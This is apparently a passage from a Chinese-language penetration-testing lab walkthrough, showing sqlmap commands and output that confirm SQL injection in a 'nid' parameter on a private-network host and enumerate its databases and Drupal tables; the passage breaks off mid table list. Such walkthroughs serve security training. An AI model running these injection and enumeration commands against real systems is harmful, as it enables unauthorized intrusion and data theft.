 [18:28:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[18:28:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[18:28:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlma
p/output/192.168.56.122'
[*] ending @ 18:28:50 /2025-02-28/
存在注入点
查看数据库
(root👻ra1n3)-[/home/ra1n3/tmp]
#sqlmap -u "http://192.168.56.122/?nid=1" --batch --dbs
available databases [2]:
[*] d7db
[*] information_schema
存在d7db数据库
查看d7db数据库中的所有表
(root👻ra1n3)-[/home/ra1n3/tmp]
#sqlmap -u "http://192.168.56.122/?nid=1" --batch -D d7db --tables
database: d7db
[88 tables]
+-----------------------------+
| block |
| cache |
| filter |
| history |
| role |
| system |
| actions |
| authmap |
| batch |
| block_custom |
| block_node_type |
| block_role |
| blocked_ips |
| cache_block |
| cache_bootstrap |
| cache_field |